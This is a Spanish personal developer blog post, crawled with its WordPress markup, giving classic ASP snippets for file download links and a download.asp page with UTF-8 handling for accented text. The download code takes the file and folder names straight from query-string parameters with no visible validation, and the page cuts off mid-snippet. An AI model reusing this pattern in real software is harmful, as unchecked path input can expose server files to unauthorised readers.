

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alcaide.info/descargar-archivos-asp
body_size: 12010
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.alcaide.info/xmlrpc.php">
<title>Descargar archivos asp &#8211; Angel Alcaide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed" href="https://www.alcaide.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed de los comentarios" href="https://www.alcaide.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Comentario Descargar archivos asp del feed" href="https://www.alcaide.info/descargar-archivos-asp/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alcaide.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fluida-themefonts-css' href='https://www.alcaide.info/wp-content/themes/fluida/resources/fonts/fontfaces.css?ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans+Condensed%3A300%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A700%7COpen+Sans%3A300&#038;ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-main-css' href='https://www.alcaide.info/wp-content/themes/fluida/style.css?ver=1.8.8.1' media='all' />
<style id='fluida-main-inline-css'>
 #site-header-main-inside, #container, #colophon-inside, #footer-inside, #breadcrumbs-container-inside, #wp-custom-header { margin: 0 auto; max-width: 1920px; } #site-header-main { left: 0; right: 0; } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column { } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 98% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 98% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 2%; margin-right: 2%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 96% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 96% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 96% - 640px ); float: right; margin: 0 calc( 2% + 320px ) 0 -1920px; } html { font-family: Open Sans; font-size: 16px; font-weight: 300; line-height: 1.8; } #site-title { font-family: Open Sans Condensed; font-size: 150%; font-weight: 300; } #access ul li a { font-family: Open Sans Condensed; font-size: 105%; font-weight: 300; } #access i.search-icon { ; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 300; } .entry-title, #reply-title, .woocommerce .main .page-title, .woocommerce .main .entry-title { font-family: Open Sans; font-size: 250%; font-weight: 300; } .content-masonry .entry-title { font-size: 187.5%; } h1 { font-size: 3.029em; } h2 { font-size: 2.678em; } h3 { font-size: 2.327em; } h4 { font-size: 1.976em; } h5 { font-size: 1.625em; } h6 { font-size: 1.274em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans Condensed; font-weight: 300; } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title { font-family: Open Sans Condensed; } body { color: #555; background-color: #F3F3F3; } #site-header-main, #site-header-main-inside, #access ul li a, #access ul ul, #access::after { background-color: #fff; } #access .menu-main-search .searchform { border-color: #0085b2; background-color: #0085b2; } .menu-search-animated .searchform input[type="search"], .menu-search-animated .searchform input[type="search"]:focus { color: #fff; } #header a { color: #0085b2; } #access > div > ul > li, #access > div > ul > li > a { color: #0085b2; } #access ul.sub-menu li a, #access ul.children li a { color: #555; } #access ul.sub-menu li:hover > a, #access ul.children li:hover > a { background-color: rgba(85,85,85,0.1); } #access > div > ul > li:hover > a { color: #fff; } #access ul > li.current_page_item > a, #access ul > li.current-menu-item > a, #access ul > li.current_page_ancestor > a, #access ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children { border-top-color: #0085b2; } #access ul ul ul { border-left-color: rgba(85,85,85,0.5); } #access > div > ul > li:hover > a { background-color: #0085b2; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { border-color: #555; } .searchform .searchsubmit, .searchform:hover input[type="search"], .searchform input[type="search"]:focus { color: #fff; background-color: transparent; } .searchform::after, .searchform input[type="search"]:focus, .searchform .searchsubmit:hover { background-color: #0085b2; } article.hentry, #primary, .searchform, .main > div:not(#content-masonry), .main > header, .main > nav#nav-below, .pagination span, .pagination a, #nav-old-below .nav-previous, #nav-old-below .nav-next { background-color: #fff; } #breadcrumbs-container { background-color: #f8f8f8;} #secondary { ; } #colophon, #footer { background-color: #222226; color: #AAA; } span.entry-format { color: #0085b2; } .format-aside { border-top-color: #F3F3F3; } article.hentry .post-thumbnail-container { background-color: rgba(85,85,85,0.15); } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(85,85,85,0.1); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #333; } a { color: #0085b2; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #f42b00; } #footer a, .page-title strong { color: #0085b2; } #footer a:hover, #site-title a:hover span { color: #f42b00; } #access > div > ul > li.menu-search-animated:hover i { color: #fff; } .continue-reading-link { color: #fff; background-color: #f42b00} .continue-reading-link:before { background-color: #0085b2} .continue-reading-link:hover { color: #fff; } header.pad-container { border-top-color: #0085b2; } article.sticky:after { background-color: rgba(0,133,178,1); } .socials a:before { color: #0085b2; } .socials a:hover:before { color: #f42b00; } .fluida-normalizedtags #content .tagcloud a { color: #fff; background-color: #0085b2; } .fluida-normalizedtags #content .tagcloud a:hover { background-color: #f42b00; } #toTop .icon-back2top:before { color: #0085b2; } #toTop:hover .icon-back2top:before { color: #f42b00; } .entry-meta .icon-metas:before { color: #f42b00; } .page-link a:hover { border-top-color: #f42b00; } #site-title span a span:nth-child(1) { background-color: #0085b2; color: #fff; width: 1.4em; margin-right: .1em; text-align: center; line-height: 1.4; font-weight: 300; } #site-title span a:hover span:nth-child(1) { background-color: #f42b00; } .fluida-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .fluida-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .fluida-image-one .entry-content img[class*="align"], .fluida-image-one .entry-summary img[class*="align"], .fluida-image-two .entry-content img[class*='align'], .fluida-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .fluida-image-five .entry-content img[class*='align'], .fluida-image-five .entry-summary img[class*='align'] { border-color: #0085b2; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #9a9a9a; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-utility span, .entry-meta time, .comment-meta a, #breadcrumbs-nav .icon-angle-right::before, .footermenu ul li span.sep { color: #9a9a9a; } #footer { border-top-color: #36363a; } #colophon .widget-container:after { background-color: #36363a; } #commentform { max-width:650px;} code, .reply a:after, #nav-below .nav-previous a:before, #nav-below .nav-next a:before, .reply a:after { background-color: #eeeeee; } pre, .entry-meta .author, nav.sidebarmenu, .page-link > span, article .author-info, .comment-author, .commentlist .comment-body, .commentlist .pingback, nav.sidebarmenu li a { border-color: #eeeeee; } select, input[type], textarea { color: #555; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #0085b2; color: #fff; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #f42b00; } select, input[type], textarea { border-color: #e9e9e9; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #cdcdcd; } hr { background-color: #e9e9e9; } #toTop { background-color: rgba(250,250,250,0.8) } /* gutenberg */ .wp-block-image.alignwide { margin-left: -15%; margin-right: -15%; } .wp-block-image.alignwide img { width: 130%; max-width: 130%; } .has-accent-1-color, .has-accent-1-color:hover { color: #0085b2; } .has-accent-2-color, .has-accent-2-color:hover { color: #f42b00; } .has-headings-color, .has-headings-color:hover { color: #333; } .has-sitetext-color, .has-sitetext-color:hover { color: #555; } .has-sitebg-color, .has-sitebg-color:hover { color: #fff; } .has-accent-1-background-color { background-color: #0085b2; } .has-accent-2-background-color { background-color: #f42b00; } .has-headings-background-color { background-color: #333; } .has-sitetext-background-color { background-color: #555; } .has-sitebg-background-color { background-color: #fff; } .has-small-font-size { font-size: 10px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 25px; } .has-larger-font-size { font-size: 40px; } .has-huge-font-size { font-size: 40px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #0085b2; color: #fff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #22a7d4; color: #fff;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #f42b00; color: #fff; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ff4d22; color: #fff;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #fff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #f42b00; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #232323 } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #f5f5f5; } /* mobile menu */ nav#mobile-menu { background-color: #fff; color: #0085b2;} #mobile-menu .menu-main-search input[type="search"] { color: #0085b2; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #content { margin-top: 20px; } #content { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; right: 10px; } .fluida-stripped-table .main thead th, .fluida-bordered-table .main thead th, .fluida-stripped-table .main td, .fluida-stripped-table .main th, .fluida-bordered-table .main th, .fluida-bordered-table .main td { border-color: #e9e9e9; } .fluida-clean-table .main th, .fluida-stripped-table .main tr:nth-child(even) td, .fluida-stripped-table .main tr:nth-child(even) th { background-color: #f6f6f6; } .fluida-cropped-featured .main .post-thumbnail-container { height: 200px; } .fluida-responsive-featured .main .post-thumbnail-container { max-height: 200px; height: auto; } #secondary { border: 0; box-shadow: none; } #primary + #secondary { padding-left: 1em; } article.hentry .article-inner, #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, #content-masonry article.hentry .article-inner, .pad-container { padding-left: 10%; padding-right: 10%; } .fluida-magazine-two.archive #breadcrumbs-nav, .fluida-magazine-two.archive .pad-container, .fluida-magazine-two.search #breadcrumbs-nav, .fluida-magazine-two.search .pad-container, .fluida-magazine-two.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-two.page-template-template-page-with-intro .pad-container { padding-left: 5%; padding-right: 5%; } .fluida-magazine-three.archive #breadcrumbs-nav, .fluida-magazine-three.archive .pad-container, .fluida-magazine-three.search #breadcrumbs-nav, .fluida-magazine-three.search .pad-container, .fluida-magazine-three.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-three.page-template-template-page-with-intro .pad-container { padding-left: 3.3333333333333%; padding-right: 3.3333333333333%; } #site-header-main { height:100px; } #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:98px; } #access .menu-main-search > a, #branding { height:100px; } .fluida-responsive-headerimage #masthead #header-image-main-inside { max-height: 250px; } .fluida-cropped-headerimage #masthead div.header-image { height: 250px; } #masthead #site-header-main { position: fixed; top: 0; box-shadow: 0 0 3px rgba(0,0,0,0.2); } #header-image-main { margin-top: 100px; } .fluida-landing-page .lp-blocks-inside, .fluida-landing-page .lp-boxes-inside, .fluida-landing-page .lp-text-inside, .fluida-landing-page .lp-posts-inside, .fluida-landing-page .lp-section-header { max-width: 1600px; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #555; border-color: #fff; background-color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #fff; color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #555; background-color: #fff; } .lp-blocks { ; } .lp-block > i::before { color: #0085b2; } .lp-block:hover i::before { color: #f42b00; } .lp-block i:after { background-color: #0085b2; } .lp-block:hover i:after { background-color: #f42b00; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #919191; } .lp-text { background-color: #FFF; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } .lp-boxes-1.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 150px; } .lp-boxes-2 .lp-box .lp-box-image { height: 400px; } .lp-boxes-2.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-box-readmore { color: #0085b2; } .lp-boxes { ; } .lp-boxes .lp-box-overlay { background-color: rgba(0,133,178, 0.9); } .lpbox-rnd1 { background-color: #c8c8c8; } .lpbox-rnd2 { background-color: #c3c3c3; } .lpbox-rnd3 { background-color: #bebebe; } .lpbox-rnd4 { background-color: #b9b9b9; } .lpbox-rnd5 { background-color: #b4b4b4; } .lpbox-rnd6 { background-color: #afafaf; } .lpbox-rnd7 { background-color: #aaaaaa; } .lpbox-rnd8 { background-color: #a5a5a5; } 
</style>
<!--[if lt IE 9]>
<script src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/html5shiv.min.js?ver=1.8.8.1" id="fluida-html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-552SVSH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alcaide.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552SVSH");
</script>
<link rel="https://api.w.org/" href="https://www.alcaide.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alcaide.info/wp-json/wp/v2/posts/970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alcaide.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alcaide.info/descargar-archivos-asp" />
<link rel='shortlink' href='https://www.alcaide.info/?p=970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fdescargar-archivos-asp" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fdescargar-archivos-asp&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2555052991955349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-970 single-format-standard wp-embed-responsive wp-theme-fluida fluida-image-one fluida-caption-two fluida-totop-normal fluida-stripped-table fluida-fixed-menu fluida-responsive-headerimage fluida-responsive-featured fluida-magazine-two fluida-magazine-layout fluida-comment-placeholder fluida-elementshadow fluida-normalizedtags fluida-article-animation-fade fluida-menu-animation" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">
			<div id="site-header-main-inside">

								<nav id="mobile-menu">
					<div><ul id="mobile-nav" class=""><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>					<button id="nav-cancel"><i class="blicon-cross3"></i></button>
				</nav> <!-- #mobile-menu -->
				
				<div id="branding">
					<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.alcaide.info/" title="software developer" rel="home">Angel Alcaide</a> </span></div><span id="site-description"  itemprop="description" >software developer</span></div>				</div><!-- #branding -->

				
								<a id="nav-toggle" href="#"><span>&nbsp;</span></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>				</nav><!-- #access -->
				
			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div class="header-image"  style="background-image: url(https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg)" ></div>
			<img class="header-image" alt="Descargar archivos asp" src="https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	<div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.alcaide.info" title="Página de Inicio"><i class="blicon-home2"></i><span class="screen-reader-text">Página de Inicio</span></a><i class="icon-angle-right"></i> <a href="https://www.alcaide.info/category/visual-studio">Visual Studio</a> <i class="icon-angle-right"></i> <span class="current">Descargar archivos asp</span></nav></div></div></div><!-- breadcrumbs -->
	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-970" class="post-970 post type-post status-publish format-standard has-post-thumbnail hentry category-visual-studio" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="post-thumbnail-container"   itemprop="image" itemscope itemtype="http://schema.org/ImageObject">

			<a href="https://www.alcaide.info/descargar-archivos-asp" title="Descargar archivos asp" tabindex="-1"
				 style="background-image: url(https://www.alcaide.info/wp-content/uploads/2019/08/alq_vb.png)"  class="post-featured-image" >

			</a>
			<a class="responsive-featured-image" href="https://www.alcaide.info/descargar-archivos-asp" title="Descargar archivos asp" tabindex="-1">
				<picture>
	 				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 1562px" srcset="https://www.alcaide.info/wp-content/uploads/2019/08/alq_vb.png 512w">
					<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 1562px" srcset="https://www.alcaide.info/wp-content/uploads/2019/08/alq_vb.png 800w">
										<img alt="Descargar archivos asp"  itemprop="url" src="https://www.alcaide.info/wp-content/uploads/2019/08/alq_vb.png" />
				</picture>
			</a>
			<meta itemprop="width" content="200">
			<meta itemprop="height" content="140">

		</div>
					</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta">
				<span class="bl_categ" >
					<i class="icon-folder-open icon-metas" title="Categorías"></i><a href="https://www.alcaide.info/category/visual-studio" rel="category tag">Visual Studio</a></span>
			  </div>						<h1 class="entry-title"  itemprop="headline">Descargar archivos asp</h1>
						<div class="entry-meta">
							<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<em>Por</em>
				<a class="url fn n" rel="author" href="https://www.alcaide.info/author/aalcaide" title="Ver todas las entradas de Angel Alcaide" itemprop="url">
					<em itemprop="name">Angel Alcaide</em>
				</a>
			</span>						</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						
<p>Solucionar problemas con tildes en descargas, en textos mostrados<br>
Ambos archivos con codificación UTF8-BOM</p>



<h3 class="wp-block-heading"><strong>Página de vínculo:  xxx.asp</strong></h3>



<pre class="wp-block-code"><code>&lt;!DOCTYPE html>
&lt;html>
&lt;head>
   
&lt;%Response.CodePage = 65001%>
&lt;%Response.CharSet = "utf-8"%>


&lt;a href='download.asp?file=" &amp;   nombre_archivo.Name  &amp; "&amp;carp=" &amp;   Subcarpeta.Name   &amp; "' target= '_blank'>"
</code></pre>



<h3 class="wp-block-heading"><strong>Página de descarga:  download.asp </strong></h3>



<p>Atención: No devolver nada en esta response… , o se mete en la cabcera del archivo.<br>
Tampoco head ni metas.</p>



<pre class="wp-block-code"><code>&lt;%Response.CodePage = 65001%>
&lt;%Response.CharSet = "utf-8"%>

 &lt;%if (session("autentificado") = "999")   then
	response.Redirect("index.asp")
  end if%>
 &lt;%
 Const adTypeBinary = 1
  Dim RutaFichero
archivo=  Request.QueryString("file")
carpeta= Request.QueryString("carp")
